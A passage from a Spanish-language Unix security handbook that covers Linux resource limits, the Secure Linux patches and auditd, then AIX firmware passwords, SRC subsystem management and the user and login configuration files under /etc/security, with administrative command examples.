`MAX_TASKS_PER_USER`, valor que en `include/linux/tasks.h` podemos comprobar que se corresponde con la mitad de `NR_TASKS` (número máximo de procesos en el sistema); en arquitecturas `i86` el valor del límite de procesos por usuario se fija a 256. De la misma forma, el número máximo de ficheros abiertos por un proceso (`RLIMIT_NOFILE`) se inicializa al valor `NR_OPEN`, que en el archivo `include/asm/limits.h` se define como 1024.

Estos límites se pueden consultar desde espacio de usuario con la llamada `getrlimit()`; esta función utiliza una estructura de datos `rlimit`, definida en `include/linux/resource.h`, que contiene dos datos enteros para representar lo que se conoce como límite *soft* o blando y límite *hard* o duro. El límite blando de un recurso puede ser modificado por cualquier proceso sin privilegios que llame a `setrlimit()`, ya sea para aumentar o para disminuir su valor; por el contrario, el límite *hard* define un valor máximo para la utilización de un recurso, y sólo puede ser sobrepasado por procesos que se ejecuten con privilegios de administrador.

En el fichero `include/linux/nfs.h` podemos definir el puerto máximo que los clientes NFS pueden utilizar (`NFS_PORT`); si le asignamos un valor inferior a 1024 (puertos privilegiados), sólo el administrador de otro sistema Unix podrá utilizar nuestros servicios NFS, de forma similar a la variable `nfs_portmon` de algunos Unices.

Para cambiar los límites de los parámetros vistos aquí la solución más rápida pasa por modificar los ficheros de cabecera del *kernel*, recompilarlo y arrancar la máquina con el nuevo núcleo; sin embargo, a continuación vamos a hablar brevemente de *Fork Bomb Defuser*, un módulo que permite al administrador modificar algunos de estos parámetros sin reiniciar el sistema. Más adelante hablaremos también de los límites a recursos ofrecidos por PAM (*Pluggable Authentication Modules*), un sistema de autenticación incorporado en la actualidad a la mayoría de Linux, así como en otros Unices.

Fork Bomb Defuser

El *kernel* de Linux no permite por defecto limitar el número máximo de usuarios y el número máximo de procesos por usuario que se pueden ejecutar en el sistema sin tener que modificar el código del núcleo; si no queremos modificarlo, casi no hay más remedio que utilizar un poco de programación (unos simples *shellscripts* suelen ser suficientes) y las herramientas de planificación de tareas para evitar que un usuario lance demasiados procesos o que conecte cuando el sistema ya ha sobrepasado un cierto umbral de usuarios conectados a él.

Mediante el módulo *Fork Bomb Defuser* se permite al administrador controlar todos estos parámetros del sistema operativo, incrementando de forma flexible la seguridad de la máquina. El código está disponible en <http://rexgrep.tripod.com/rexfbdmain.htm>.

Secure Linux

Por *Secure Linux* se conoce a una colección de parches para el núcleo de Linux programados por *Solar Designer*, uno de los *hackers* más reconocidos a nivel mundial en la actualidad (entendiendo *hacker* en el buen – y único – sentido de la palabra). Este *software*, disponible libremente desde <http://www.false.com/security/linux/>², incrementa la seguridad que el núcleo proporciona por defecto, ofreciendo cuatro importantes diferencias con respecto a un *kernel* normal:

- Área de pila no ejecutable
En un sistema con el área de la pila no ejecutable los ataques de *buffer overflow* son más difíciles de realizar que en los sistemas habituales, ya que muchos de estos ataques se basan en sobrescribir la dirección de retorno de una función en la pila para que apunte a código malicioso, también depositado en la pila. Aunque *Secure Linux* no es una solución completa, sí que añade un nivel extra de seguridad en este sentido, haciendo que un atacante que pretenda utilizar un *buffer overflow* contra nuestro sistema tenga que utilizar código más complicado para hacerlo.
- Enlaces restringidos en `/tmp`
Con esta característica, *Secure Linux* intenta que los usuarios sin privilegios puedan crear enlaces en `/tmp/` sobre ficheros que no les pertenecen, eliminando así ciertos problemas de seguridad que afectan a algunos sistemas Linux, relacionados principalmente con condiciones de carrera en el acceso a ficheros.
- Tuberías restringidas en `/tmp`
Esta opción no permite a los usuarios escribir en tuberías (*fifos*) que no le pertenezcan a él o al *root* en directorios con el bit de permanencia activo, como `/tmp`. De esta forma se evitan ciertos ataques de *Data Spoofing*.
- `/proc` restringido
Esta es quizás la característica más útil de este parche, aparte de la más visible para el usuario normal. Permite que los usuarios no tengan un acceso completo al directorio `/proc/` (que recordemos permite un acceso a estructuras de datos del núcleo, como la tabla de procesos, desde el espacio de usuario) a no ser que se encuentren en un determinado grupo con el nivel de privilegio suficiente. De esta forma se consigue un aumento espectacular en la privacidad del sistema, ya que por ejemplo los usuarios sólo podrán ver sus procesos al ejecutar un `ps aux`, y tampoco tendrán acceso al estado de las conexiones de red vía `netstat`; así, órdenes como `ps` o `top` sólo muestran información relativa a los procesos de quién las ejecuta, a no ser que esta persona sea el administrador o un usuario perteneciente al grupo 0.

²Esta URL ya no existe, ahora los trabajos de Solar Designer se encuentran en <http://www.openwall.com/>; gracias, David :).

Auditd

El demonio `auditd` permite al administrador de un sistema Linux recibir la información de auditoría de seguridad que el núcleo genera, a través del fichero `/proc/audit`, filtrarla y almacenarla en ficheros. Esta información tiene el siguiente formato:

```
AUDIT_CONNECT pid ruid shost sport dhost dport
Conexión desde la máquina al host remoto dhost.
AUDIT_ACCEPT pid ruid shost sport dhost dport
Conexión desde el host remoto dhost a la máquina.
AUDIT_LISTEN pid ruid shost sport
El puerto indicado está esperando peticiones de servicio.
AUDIT_OPEN pid ruid file
Se ha abierto el fichero file.
AUDIT_SETUID pid old_ruid ruid euid
Se ha llamado con éxito a setuid(), modificando el UID de ruid a
euid.
AUDIT_EXEC pid ruid file
Se ha ejecutado el fichero file.
AUDIT_MODINIT pid ruid file
Se ha insertado en el kernel el módulo file.
```

Al leer la información de `/proc/audit`, el demonio `auditd` lee las reglas de filtrado del fichero `/etc/security/audit.conf`, comparando los *flags*, PID y RUID (*Real User Identifier*) recibidos con cada una de las reglas del archivo de configuración hasta encontrar la apropiada para tratar el evento. Una vez que el demonio `auditd` ha encontrado el fichero donde almacenar la información recibida, la guarda en él con un formato legible.

Capítulo 11

AIX

11.1 Introducción

AIX (*Advanced Interactive eXecutive*) es la versión de Unix desarrollada y mantenida desde hace más de diez años por IBM; sus orígenes provienen de IBM RT System, de finales de los ochenta, y se ejecuta en las plataformas RS/6000, basadas en *chips* RISC PowerPC similares al utilizados por algunos Macintosh más o menos modernos. Este operativo, mezcla de BSD y *System V* (se suele decir que no es ni uno ni otro) es el que más características propietarias incorpora, características que no se encuentran en ninguna otra versión de Unix, por lo que a cualquier administrador le costará más adaptarse a AIX que a otros Unices. No obstante, en favor de IBM hay que decir que dispone de un excelente asistente para realizar todo tipo de tareas denominado SMIT (*System Management Interface Tool*, también ejecutado como `smitty` en modo consola): aunque por supuesto cualquier tarea también se puede ejecutar desde la línea de comandos, esto generalmente no se hace con las órdenes habituales de Unix, por lo que SMIT es una herramienta indispensable para el administrador de la máquina. AIX, a pesar de que en un principio pueda parecer el Unix más arcaico – y nadie niega que lo sea – es un entorno de trabajo fiable y sobre todo extremadamente estable, e incluso incorpora características (tanto de seguridad como de otros aspectos) que ya quisieran para sí otros sistemas Unix.

El hecho de que muchas tareas no se realicen en AIX de la misma forma en que se llevan a cabo en el resto de Unices es en parte debido al ODM (*Object Data Manager*); a diferencia de Solaris o Linux, en AIX debemos tener presente en todo momento que `vi` **no** es una herramienta para administrar el sistema, ya que los clásicos ficheros de configuración ASCII han sido sustituidos por archivos binarios, bases de datos que mantienen la configuración del sistema (aspectos como los dispositivos, los recursos del entorno, o el subsistema de comunicaciones de AIX) de forma más robusta, segura y portable que los simples ficheros de texto, al menos en opinión de los desarrolladores de IBM ([V⁺00]).

IBM mantiene en Internet un excelente repositorio de documentación, principalmente los denominados *RedBooks*, completos manuales sobre casi cualquier tema relacionado con AIX – y otros productos de la compañía – que podamos imaginar. Están disponibles en la dirección <http://www.redbooks.ibm.com/>, y algunos de ellos son una herramienta imprescindible para cualquier administrador de sistemas. Por supuesto, también es muy recomendable instalar las páginas del manual *on-line* de AIX, algo que incomprensiblemente no se hace por defecto en una instalación estándar, y utilizar SMIT para ejecutar cualquier tarea que desde línea de órdenes dudemos de cómo hacer.

En este capítulo hablaremos de aspectos de la seguridad casi exclusivos de AIX; al ser este sistema probablemente el Unix más cerrado de todos, lo que veamos aquí difícilmente será extrapolable – en la mayoría de casos – a otros entornos como Solaris o HP-UX. En cualquier caso, es necesario para un administrador conocer los aspectos de AIX que le confieren su enorme robustez, tanto en lo referente a seguridad como en cualquier otra faceta genérica del sistema.

11.2 Seguridad física en RS/6000

El *firmware* de los sistemas RS/6000 provee de tres modos de protección física ([IBM00a]), en cierta forma similares a las que ofrecen las estaciones SPARC que comentamos al hablar de Solaris. El primero de ellos, denominado POP (*Power-On Password*) es el equivalente al modo ‘full-secure’ de SPARC, y como éste impide el arranque del sistema si antes no se ha introducido la contraseña determinada como POP; por supuesto, esto evita tareas como la planificación de reinicios automáticos, por lo que en muchas ocasiones no compensa el nivel de seguridad con el de funcionalidad. Por eso existe un segundo modo de protección denominado *Unattended start mode* que permite arrancar al sistema de su dispositivo por defecto sin necesidad de que un operador teclee la contraseña POP para ello.

En el modo ‘desatendido’ el sistema arranca con normalidad desde el dispositivo especificado por defecto sin necesidad de ninguna clave POP (a pesar de que esta contraseña tenga que haber sido definida con anterioridad); el sistema arranca, pero la diferencia con el modo normal es que el controlador de teclado permanece bloqueado hasta el el *password* POP es introducido. De esta forma se consigue que la máquina proporcione todos sus servicios (el arranque es completo) pero que, si alguien quiere acceder a la misma desde consola, esté obligado a introducir la contraseña POP previamente definida.

Aparte del *password* POP, en las máquinas RS/6000 puede establecerse una segunda contraseña denominada PAP (*Privileged Access Password*) o *Supervisory Password*, que protege el arranque del SMS (*System Management Services*), un *firmware* que proporciona al administrador de la máquina ciertas utilidades

de configuración de bajo nivel; el SMS es accesible en un determinado punto de la secuencia de arranque de la máquina, en concreto cuando el *display* marca 'FF1' y se pulsa una cierta tecla (generalmente '1' en terminales de texto o 'F1' en terminales gráficas), y desde sus menús se puede actualizar el propio *firmware* o cambiar el dispositivo de arranque, por poner sólo un par de ejemplos. Si la contraseña PAP está habilitada se restringe el acceso al SMS, evitando que un atacante con acceso físico al equipo puede modificar parámetros de la máquina vitales para nuestra seguridad.

Es importante establecer un *password* para proteger el SMS: si un pirata consigue acceso al mismo, ni tan siquiera importará si hemos definido o no una contraseña POP, ya que podrá deshabilitarla o incluso cambiarla desde el SMS; el problema surge si la clave de nuestro *firmware* se pierde, ya que en ese caso necesitaríamos abrir el equipo y quitarle su batería, perdiendo en este caso toda la configuración almacenada en la NVRAM.

Desde la línea de órdenes de un sistema AIX podemos ejecutar ciertos mandatos que nos van a permitir tanto visualizar el valor de parámetros del *firmware* como modificar dicho valor; lamentablemente no tenemos un interfaz tan uniforme como en Solaris, donde a través de la orden `eeeprom` leemos y modificamos la información de la NVRAM, sino que en AIX tenemos que utilizar diferentes órdenes para interactuar con el *firmware* de la máquina. Por ejemplo, mediante un comando como `bootlist` podemos consultar y modificar la lista de dispositivos de arranque del sistema, y mediante `lscfg` obtener la versión del *firmware* instalado en la máquina:

```
bruja:/# bootlist -m normal -o
hdisk0
fd0
cd0
ent2
bruja:/#
```

11.3 Servicios de red

Como en el resto de entornos Unix, en AIX es vital garantizar la seguridad de los servicios de red de la máquina para conseguir un entorno de trabajo fiable en su globalidad; no obstante, este operativo provee de una serie de herramientas que otros sistemas no proporcionan y que facilitan enormemente el trabajo del administrador: es importante acostumbrarse a su manejo (recordemos que en AIX `vi` **no** es una herramienta administrativa) a través de SMIT y, mucho mejor, desde línea de órdenes. Por poner un ejemplo, si a un administrador de un entorno Solaris, Linux o HP-UX le preguntamos cómo eliminaría el servicio `chargen` en una máquina, la respuesta sería siempre la misma: editando `/etc/inetd.conf`, comentando la línea correspondiente con una almohadilla ('#') y reiniciando el demonio `inetd` enviándole la señal `SIGHUP`; si le preguntamos lo mismo al

root de una máquina AIX, lo más probable (aunque podría hacerlo de la forma anterior) es que utilice una orden como `chsubserver`, en un proceso similar al siguiente:

```
bruja:/# grep chargen /etc/inetd.conf
chargen      stream tcp      nowait root    internal
chargen      dgram  udp        wait   root    internal
bruja:/# chsubserver -d -v chargen -p udp
bruja:/# chsubserver -d -v chargen -p tcp
bruja:/# grep chargen /etc/inetd.conf
#chargen     stream tcp      nowait root    internal
#chargen     dgram  udp        wait   root    internal
bruja:/# refresh -s inetd
bruja:/#
```

En AIX los subsistemas de red son gestionados por el Controlador de Recursos del Sistema (SRC, *System Resource Controller*), un *software* que proporciona comandos e interfaces uniformes para crear y controlar **subsistemas** ([IBM97c]), que no son más que programas o procesos (o combinaciones de los mismos) capaces de operar de forma independiente o a través de un controlador, algo que es más o menos equivalente a lo que todos conocemos como ‘demonio’ en cualquier Unix; podemos ejecutar la orden ‘`lssrc -a`’ para listar los subsistemas de nuestra máquina AIX:

```
bruja:/# lssrc -a
Subsystem      Group          PID           Status
portmap        portmap        5684          active
inetd          tcpip          7770          active
xntpd          tcpip          6352          active
automountd     autofs         6056          active
hats           hats           9876          active
hags           hags           8494          active
hagsglsm       hags           9370          active
haem           haem           6694          active
haemaixos      haem           10662         active
pman           pman           11372         active
pmanrm         pman           12130         active
sysctld                11174         active
snmpd          tcpip          15520         active
sendmail       mail           16628         active
dpid2          tcpip          16106         active
fs             fs             19612         active
biod           nfs            19874         active
rpc.statd      nfs            20644         active
qdaemon        spooler        15750         active
writesrv       spooler        19366         active
clstrmgr       cluster        32706         active
```

```

clsmuxpd      cluster      42048  active
nfsd          nfs           31168  active
rpc.mountd    nfs           42904  active
rpc.lockd     nfs           32004  active
tftpd         tcpip         7586   active
syslogd       ras           31852  active
lpd           spooler
clvmd
gated         tcpip
named         tcpip
routed        tcpip
rwhod         tcpip
iptrace       tcpip
timed         tcpip
dhcpcd        tcpip
dhcpsd        tcpip
dhcprd        tcpip
ndpd-host     tcpip
ndpd-router   tcpip
llbd          iforncs
glbd          iforncs
i4lmd         iforls
i4glbcd       iforncs
i4gdb         iforls
i4llmd        iforls
mrouted       tcpip
rsvpd         qos
policyd       qos
pxed          tcpip
binld         tcpip
dtsrc         inoperative
bruja:/#

```

Los subsistemas con funciones relacionadas entre sí forman lo que se denomina **grupos de subsistemas**, y además cada subsistema se divide en **subservidores** (simples programas o procesos), formando una estructura jerárquica como la mostrada en la figura 11.1 (figura en la que además se muestra un ejemplo – entre paréntesis – de cada categoría); como podemos ver en ella, un grupo de subsistemas es `tcpip`, que como su nombre ya adelanta es el encargado de la gestión de protocolos TCP/IP, y que incluye a subsistemas tan importantes como `inetd` o `snmpd`. Mediante `lssrc`, con las opciones adecuadas, podemos obtener información detallada acerca de un subsistema o subservidor; por ejemplo, la siguiente orden nos muestra lo que hemos comentado anteriormente, que el subsistema `inetd` pertenece al grupo `tcpip`, y que en este caso concreto tiene cuatro servidores activos (`tftpd`, `klogin`, `kshell` y `ftp`):

```
bruja:/# lssrc -ls inetd
```




Figura 11.1: Estructura jerárquica del SRC.

```

Subsystem      Group      PID      Status
inetd          tcpip      7770     active

Debug          Not active

Signal         Purpose
SIGALRM       Establishes socket connections for failed services.
SIGHUP        Rereads the configuration database and reconfigures services.

SIGCHLD       Restarts the service in case the service ends abnormally.

Service       Command          Description          Status
tftp          /usr/sbin/tftpd  tftpd -d /tftpboot  active
klogin       /usr/sbin/krlogind  krlogind            active
kshell       /usr/sbin/krshd    krshd               active
ftp          /usr/sbin/ftpd     ftpd                 active

bruja:/#
  
```

Como ya hemos dicho antes, el SRC proporciona comandos comunes para operar con todos sus subsistemas: disponemos de las órdenes `startsrc` y `stopsrc` para arrancar y detener – respectivamente – tanto subsistemas completos como subservidores de los mismos de forma independiente, y de `traceson` y `tracesoff` para activar o desactivar el trazado de los mismos; la orden `refresh` ‘refresca’ un subsistema (algo similar a enviarle una señal `SIGHUP`), mientras que mediante `lssrc` podemos consultar el estado de un subsistema. Por ejemplo, para detener el subservidor `telnetd` en nuestro sistema no tenemos que recurrir – aunque podríamos hacerlo – a `chsubserver` (como vimos al inicio de este punto aplicando el ejemplo al subservidor `chargen`); una forma equivalente de hacerlo

es simplemente ejecutando la siguiente orden:

```
bruja:/# startsrc -t telnet
0513-124 The telnet subsverer has been started.
bruja:/# grep -w telnet /etc/inetd.conf
telnet stream tcp6    nowait root    /usr/sbin/telnetd    telnetd -a
bruja:/# stopsrc -t telnet
0513-127 The telnet subsverer was stopped successfully.
bruja:/# grep -w telnet /etc/inetd.conf
#telnet stream tcp6    nowait root    /usr/sbin/telnetd    telnetd -a
bruja:/#
```

11.4 Usuarios y accesos al sistema

Como vamos a ver en esta sección, AIX ofrece un sistema de control de accesos y gestión de usuarios realmente interesante; al igual que en cualquier entorno Unix, nada más instalar el operativo ya existen una serie de usuarios ‘del sistema’ (*root*, *daemon*, *sys*...). Todos ellos tienen en realidad las cuentas bloqueadas ya que el campo reservado a su contraseña en */etc/security/passwd* es un asterisco, aunque una orden como ‘*lsuser*’ nos diga lo contrario:

```
bruja:/# lsuser -a account_locked ALL
root account_locked=false
daemon account_locked=false
bin account_locked=false
sys account_locked=false
adm account_locked=false
uucp account_locked=false
guest account_locked=false
nobody account_locked=false
lpd account_locked=false
imnadm account_locked=false
nuucp account_locked=false
bruja:/#
```

Si necesitamos que la cuenta de un determinado usuario se bloquee temporalmente pero no queremos sustituir su clave del fichero de contraseñas por un asterisco, podemos ejecutar la orden ‘*chuser*’¹:

```
bruja:/# lsuser -a account_locked toni
toni account_locked=false
bruja:/# chuser account_locked=true toni
bruja:/# lsuser -a account_locked toni
toni account_locked=true
bruja:/#
```

¹Es necesario recordar una vez más que en AIX, a diferencia de otros Unices, **vi no es ninguna herramienta administrativa.**

La gestión y el control de los accesos al sistema por parte de usuarios se puede llevar a cabo desde diferentes ficheros del directorio `/etc/security/`: por ejemplo, en el archivo `user` se definen los diferentes atributos de cada usuario del sistema, desde las propiedades de envejecimiento de su contraseña a las franjas horarias en que el usuario pueden acceder a la máquina; vamos a ver en los siguientes puntos algunos de estos archivos, interesantes para definir o refinar parámetros relacionados con la seguridad de nuestro sistema.

11.4.1 El fichero `/etc/security/.ids`

El nombre de este archivo quizás nos puede inducir a pensar que se trata de algo relacionado con la detección de intrusos en nuestra máquina; nada más lejos de la realidad: en el fichero `.ids` se almacena información necesaria para generar correctamente a nuevos usuarios. Su formato es similar al siguiente:

```
bruja:/etc/security# cat .ids
8 210 11 205
bruja:/etc/security#
```

Donde ‘8’ y ‘11’ indican los siguientes UID y GID (respectivamente) disponibles para usuarios con privilegios administrativos, mientras que ‘210’ y ‘205’ son equivalentes pero para usuarios sin dichos privilegios.

A no ser que conozcamos muy bien el sistema, no es recomendable modificar manualmente este archivo, ya que las herramientas de gestión de usuarios lo actualizan de forma automática; de cualquier forma, aquí lo citamos para evitar confusiones con su nombre, como hemos comentado al principio.

11.4.2 El fichero `/etc/security/passwd`

Al contrario de lo que sucede con el archivo `.ids`, el nombre del fichero `passwd` no da lugar a equivocaciones: se trata, evidentemente, de información sobre las claves de los usuarios del sistema. Esta información puede estar desajustada con respecto a la contenida en `/etc/passwd`, por lo que es recomendable ejecutar periódicamente – al menos una vez al mes – órdenes como `pwdck`, `usrck` o `grpck`, encargadas de verificar, comparar y sincronizar la información de los usuarios (definiciones, grupos y autenticación) en las diferentes tablas que AIX mantiene:

```
bruja:/# pwdck -y ALL
The user "daemon" has an invalid password field in /etc/passwd.
The user "toni" has an invalid password field in /etc/passwd.
bruja:/# usrck -n ALL
User daemon is locked.
User bin is locked.
User sys is locked.
User nobody is locked.
User lpd is locked.
```



```
User imnadm is locked.
bruja:/#
```

Tras sincronizar correctamente la información de los usuarios (parámetro ‘-y’ de estas órdenes), en `/etc/passwd` nos encontraremos el carácter ‘!’ en el campo reservado a la contraseña cifrada de cada entrada, mientras que las claves reales ya estarán en `/etc/security/passwd`. Este fichero ha de ser de sólo lectura para el administrador: es en cierta forma similar al `/etc/shadow` clásico de otros Unices; no obstante, difiere enormemente de él en el formato del archivo, ya que no utiliza una entrada por línea con los campos separados por el carácter ‘:’. Por contra, en AIX cada usuario tiene definidos una serie de campos, uno por línea, y con el identificador del campo y su contenido separados por un signo ‘=’; por ejemplo, la entrada para el usuario ‘oracle’ en `/etc/security/passwd` podría ser similar a la siguiente:

```
oracle:
    password = be3a2NjB.dtbg
    lastupdate = 995301219
    flags =
```

El primer campo representa obviamente la contraseña cifrada del usuario; el segundo representa el la fecha y hora de la última actualización del conjunto de atributos (denominado ‘*stanza*’) del usuario, y finalmente el campo ‘`flags`’, por defecto vacío, puede contener una serie de parámetros característicos del usuario concreto: si se trata de un usuario con cierto privilegio, si no necesita contraseña para conectar al sistema...; para obtener más información sobre estos parámetros podemos consultar la página del manual de ‘`pwdck`’.

11.4.3 El fichero `/etc/security/failedlogin`

Como su nombre indica, en este fichero se registran los intentos fallidos de acceso al sistema; su formato no es de texto plano, sino que es similar a los ficheros `wtmp` de AIX y otros sistemas Unix. Por tanto, para visualizar el contenido de este archivo necesitamos ejecutar órdenes como ‘`last`’ o ‘`who`’ con los parámetros adecuados:

```
bruja:/# who -s /etc/security/failedlogin |tail -3
oracle      pts/24      Sep  5 12:55    (luisa)
UNKNOWN_    dtlogin/_0  Sep 12 11:01
toni        pts/23      Sep 13 15:45    (anita)
bruja:/#
```

11.4.4 El fichero `/etc/security/lastlog`

En el archivo `/etc/security/lastlog` de un sistema AIX, un fichero de texto plano que poco tiene que ver con el formato del ‘`lastlog`’ de otros Unices, se encuentra almacenada información relativa a la última conexión – o intento de conexión – de cada usuario de la máquina; en concreto, aparecen referencias

a la hora, terminal y *host* origen de la última entrada al sistema y del último intento de acceso.

Cuando un usuario es creado mediante `mkuser` (o equivalentemente, vía SMIT) se crea una *stanza* vacía para el mismo en este archivo cuyos campos se irán rellenando a medida que el usuario acceda al sistema; esta *stanza* puede ser similar a la siguiente:

```
toni:
    time_last_login = 1005297794
    tty_last_login = tty0
    host_last_login = anita
    unsuccessful_login_count = 0
    time_last_unsuccessful_login = 1004445794
    tty_last_unsuccessful_login = /dev/pts/14
    host_last_unsuccessful_login = luisa
```

Como podemos ver, el nombre de cada campo es autoexplicativo de su función; el único que quizás puede plantear alguna duda es `unsuccessful_login_count`, que no es más que un contador que indica el número de intentos de acceso fallidos desde la última entrada al sistema.

Para consultar los parámetros de cada usuario almacenados en este archivo no es necesario editar o visualizar el fichero: mediante la orden `lsuser` podemos obtener el valor de cada uno de ellos; si por ejemplo nos interesa el nombre de la máquina desde la que el usuario `toni` accedió por última vez al sistema, podemos conseguirlo de esta forma:

```
bruja:/# lsuser -a host_last_login toni
toni host_last_login=anita
bruja:/#
```

11.4.5 El fichero `/etc/security/limits`

En este archivo se definen límites a algunos de los recursos que ofrece un entorno de trabajo AIX; como muchos de los archivos del directorio, contiene una *stanza* que se aplica por defecto y luego entradas – vacías por lo general – para cada usuario, en las que se pueden personalizar parámetros que sólo se aplican a uno o varios usuarios y no a todos (generalmente se definen al crear al usuario). Las diferentes directivas del archivo son las siguientes:

- **fsize**
Tamaño máximo de un archivo en bloques de 512 *bytes*.
- **core**
Tamaño máximo de un fichero `core` (volcado de memoria) en bloques de 512 *bytes*.

- **cpu**
Tiempo límite de CPU por proceso, especificado en segundos. Por defecto no está establecido para ningún usuario.
- **data**
Límite de tamaño del segmento de datos de un proceso del usuario, en bloques de 512 *bytes*.
- **stack**
Límite de tamaño de la pila de un proceso en bloques de 512 *bytes*.
- **rss**
Límite del tamaño de memoria utilizada por proceso, en bloques de 512 *bytes*.
- **nofiles**
Número máximo de descriptores de fichero abiertos.

Cada uno de los límites anteriores es un límite *soft* (blando) que el usuario puede sobrepasar si lo desea, modificando su valor mediante la orden `ulimit`; existen, definidos en el mismo archivo, límites *hard* (duros) que el usuario no puede incrementar de ninguna forma. El nombre de cada uno de ellos es el mismo que el de su equivalente *soft* pero añadiéndole la coletilla ‘`_hard`’: `fsize_hard`, `rss_hard`, etc.

Podemos ver los límites aplicables a uno o más usuarios mediante la orden ‘`lsuser`’ (un valor de ‘`-1`’ indica que se trata de un recurso no limitado al usuario en cuestión):

```
bruja:/# lsuser -f -a fsize core cpu data stack rss nofiles toni
toni:
    fsize=2097151
    core=2097151
    cpu=-1
    data=262144
    stack=65536
    rss=65536
    nofiles=2000

bruja:/#
```

Por defecto, AIX ofrece unos límites bastante razonables a los recursos que cada usuario puede consumir; no obstante, en función de para qué se utilice cada sistema concreto, es recomendable que sea el administrador el que deba especificar qué límites impone a los usuarios sobre los recursos de la máquina para prevenir negaciones de servicio contra los mismos.

11.4.6 El fichero `/etc/security/login.cfg`

En este archivo se definen ciertos parámetros de control para las conexiones remotas a un sistema AIX; como veremos en este punto, todos ellos tienen implicaciones directas, aunque de diferente grado, en la seguridad del entorno de trabajo. Se puede dividir en tres grandes áreas: la correspondiente a la definición de puertos, la relativa a métodos de autenticación de usuarios y la que define atributos también de los usuarios; todas ellas contienen una *stanza* por defecto, y adicionalmente definiciones particulares para elementos concretos.

La primera gran área del archivo, la relativa a los puertos, está formada por una serie de parámetros que definen características del acceso al sistema a través de ellos; la primera directiva de este grupo es `herald`, que permite definir el mensaje que se muestra en la pantalla del usuario que trata de establecer una conexión remota con el sistema (algo similar al archivo `/etc/motd` del resto de Unices, fichero que en AIX no existe – y si es creado no tiene efecto –). Cuando tratamos de acceder a una máquina AIX el mensaje que se muestra es similar al siguiente:

```
luisa:~$ telnet bruja
Trying 192.168.0.10...
Connected to bruja.
Escape character is '^]'.
```

```
telnet (bruja)
```

```
AIX Version 4
(C) Copyrights by IBM and by others 1982, 1996.
login:
```

Modificando la directiva `herald` de `/etc/security/login.cfg` podemos definir otros mensajes de presentación; si por ejemplo queremos simular que nuestra máquina ejecuta Solaris en lugar de AIX, podemos emular el mensaje del primero:

```
bruja:/# grep herald /etc/security/login.cfg
herald = "SunOS 5.8\n\nlogin: "
bruja:/#
```

Así, cuando un usuario trate de conectar al sistema, verá algo parecido a lo siguiente:

```
bruja:/# telnet 0
Trying...
Connected to 0.
Escape character is '^]'.
```

SunOS 5.8

```
login:~D Connection closed.  
bruja:/#
```

Relacionada con el anterior parámetro tenemos la directiva `herald2`, formada por una cadena de texto y que define el mensaje de *login* impreso en la terminal tras un intento fallido de acceso al sistema; por defecto, esta cadena de texto es un nuevo *prompt* de *login*.

También relativa a los puertos, otra directiva interesante que podemos encontrar en el fichero `login.cfg` es `logindelay`, que permite especificar el retardo en segundos entre intentos consecutivos de entrada al sistema; si es diferente de 0 (si es 0 se deshabilita su efecto) el valor de este parámetro se multiplica por el número de intentos fallidos: si `logindelay` es 1 el retardo entre el primer y el segundo intento será de un segundo, entre el segundo y el tercero será de dos, etc. Junto a este parámetro podemos definir también la directiva `logindisable`, que marca el número de intentos de entrada al sistema fallidos que una conexión acepta antes de cerrarse – o bloquearse, si se trata de una línea serie –, `logininterval`, que define los segundos durante los que se tienen que producir los intentos fallidos de conexión para que se cierre o bloquee la misma, y `loginreenable`, que obviamente indica el intervalo – en minutos – que un puerto va a permanecer bloqueado (si su valor es 0 – y por defecto lo es – estará así hasta que el administrador lo desbloquee manualmente mediante `chsec`).

Otra entrada útil en el archivo `login.cfg` es `logintimes`, que como su nombre indica define las horas y días durante las que un puerto determinado puede ser utilizado para acceder al sistema, algo similar (en idea, no en sintaxis) al archivo `/etc/porttime` de Linux o al `prot.pwd.DB` de HP-UX 10.x. El formato utilizado para especificar los intervalos de horas o días en los que el acceso se permite (entradas llamadas `ALLOW`) o se deniega (entradas `DENY`) no es inmediato, por lo que es recomendable – como siempre en Unix – consultar la página del manual de `login.cfg`. Por defecto, se permite a todos los usuarios acceder a través de cualquier línea sin importar el día ni la hora.

Para finalizar con el área de puertos vamos a comentar un par de directivas que también se pueden definir en el archivo `login.cfg`: se trata de `sak_enabled` y `synonym`. La primera de ellas indica si el *secure attention key* (SAK) está habilitado en el puerto, lo que implica que los usuarios pueden obtener una ruta de comunicación fiable (*trusted communication path*, TCP) mediante la combinación de teclas `Ctrl-X Ctrl-R`; en la sección dedicada a la base fiable de cómputo de los sistemas Unix ya hablamos de este tipo de comunicaciones seguras, por lo que no vamos a entrar aquí en más detalles. La segunda de las directivas a las que hacíamos referencia, la denominada `synonym`, tiene como objetivo definir sinónimos para una terminal concreta; está bastante relacionada con la primera,

ya que restringe el acceso al puerto, que sólo se utilizará para establecer una ruta de comunicación fiable con el sistema.

La segunda gran área del fichero `/etc/security/login.cfg` hace referencia, como dijimos al principio, a los métodos de autenticación de usuarios disponibles en la máquina. Más tarde, cuando hablemos del fichero `/etc/security/user`, veremos que se pueden definir mecanismos secundarios de autenticación en el sistema que funcionan de forma independiente o junto al esquema clásico de nombre de usuario y contraseña. Los programas que implanten estos mecanismos adicionales han de definirse dentro de una *stanza*, bajo la directiva `'program'`, que le de un nombre al modelo de autenticación que posteriormente se definirá para uno o más usuarios en `/etc/security/user`; insistimos en la palabra 'adicionales', ya que los esquemas de autenticación clásicos no requieren definición (SYSTEM, para acceder con nombre de usuario y contraseña, y NONE, para acceder sin autenticación). Por ejemplo, imaginemos que si queremos definir un nuevo método basado en claves de un solo uso al que vamos a denominar `authone` y que está implementado en el programa `/usr/local/auth/onetime`; su *stanza* sería similar a la siguiente:

```
authone:
    program = /usr/local/auth/onetime
```

